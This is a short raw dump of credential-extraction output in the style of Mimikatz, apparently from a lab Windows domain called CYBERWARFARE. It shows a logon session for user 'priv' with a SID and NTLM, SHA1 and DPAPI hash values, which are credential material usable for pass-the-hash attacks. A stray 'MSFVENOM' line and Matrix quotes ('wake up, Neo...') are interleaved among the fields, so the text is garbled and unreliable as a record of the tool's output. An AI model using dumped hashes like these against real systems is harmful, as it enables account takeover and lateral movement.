 Authentication Id : 0 ; 157243 (00000000:0002663b)
Session           : Service from 0
User Name         : priv
Domain            : CYBERWARFARE
Logon Server      : ENTERPRISE-DC
Logon Time        : 1/31/2023 10:05:47 PM
MSFVENOM
SID               : S-1-5-21-3233075745-3186581657-3272279772-1135
msv :
[00000003] Primary
* Username : priv
* Domain   : CYBERWARFARE
* NTLM     : 6c555464a5ec58f9c9b26e24b9f2d3a6
* SHA1     : 12714eededff0a1ea7d5114bf39fa9d0dbe646fa
* DPAPI    : 33b41d644cf77efafafb6e3d6cbe90f2
tspkg :
wdigest :
wake up, Neo...
* Username : priv
the matrix has you
* Domain   : CYBERWARFARE
follow the rabbit.
* Password : (null)
knock, knock, Neo.
kerberos :
* Username : priv
* Domain   : CYBERWARFARE.CORP
* Password : (null)
ssp :
credman :